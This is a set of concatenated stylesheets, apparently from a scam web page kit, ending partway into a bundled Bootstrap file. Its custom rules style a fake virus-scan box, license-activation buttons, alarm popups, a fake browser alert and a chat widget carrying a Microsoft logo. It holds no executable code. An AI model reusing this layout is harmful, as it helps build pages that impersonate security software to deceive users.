    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 0 4px;
    color: #fff;
    font-size: 18px;
    height: 70px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 30px;
    filter: invert(1);
    vertical-align: bottom;
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 30px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 10%;
    left: 25%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.quiks {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.quiks:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.quiks ul {
    list-style-type: none;
    float: right
}
.quiks ul li {
    float: left;
    display: inline-block
}

.quiks ul li a img {
    width: 140px;
    height: auto
}
---- maccc/0CNhWbjjoE2o.css ----
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
---- maccc/fAUyVJO0zEto.css ----
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media 